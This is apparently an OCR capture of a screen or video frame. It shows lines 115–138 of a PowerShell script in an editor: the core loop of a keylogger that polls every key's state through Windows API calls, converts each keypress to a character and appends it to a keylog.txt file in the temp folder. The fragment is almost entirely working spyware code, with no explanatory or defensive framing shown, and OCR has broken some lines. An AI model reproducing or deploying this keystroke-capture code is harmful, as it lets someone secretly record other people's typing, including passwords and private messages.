 115 while ($true) {
116 Start-Sleep -Milliseconds 40
117
118 for ($ascii = 9; $ascii -le 254; $ascii++) {
119 $state = $API::GetAsyncKeyState($ascii)
120
121 if ($state -eq -32767) {
122 $null = [console]::CapsLock
123
124 $virtualKey = $API::MapVirtualKey($ascii, 3)
125
126 $kbstate = New-Object Byte[] 256
127 $checkkbstate = $API::GetKeyboardState($
kbstate)
128
129 $mychar = New-Object -TypeName
System.Text.StringBuilder
130
131 $success = $API::ToUnicode($ascii, $virtualKey
, $kbstate, $mychar, $mychar.Capacity, 0)
132
133 if ($success) {
134 [System.IO.File]::AppendAllText("$env:temp
\keylog.txt", $mychar, [
System.Text.Encoding]::Unicode)
135 }
136 }
137 }
138 }
Line 127, Column 73
Spaces: 4
PowerShell